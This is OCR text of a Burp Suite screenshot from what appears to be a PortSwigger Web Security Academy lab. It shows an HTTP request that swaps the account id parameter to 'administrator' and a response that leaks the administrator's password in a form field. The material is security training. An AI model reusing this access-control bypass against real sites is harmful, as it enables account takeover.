 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ab600bc04bc0629820a604f000b004b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host:
0ab600bc04bc0629820a604f000b004b.web-security-academy.
net
3 Cookie: session=5UND8QwtwiF5iXOUFtzwBACqiwV1SZHn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600bc04bc0629820a604f000b004b.web-security-
academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf"
value="sWpwmlB4NFiOOEjrW3Whh9RtZeQrDBuo">
66 <input required type=password name=password
value='eg9yjeq3lztdlfb0bnay'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search 0 highlights
Inspector
Selection 20 (0x14)
Selected text
eg9yjeq3lztdlfb0bnay
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done 3,968 bytes | 159 millis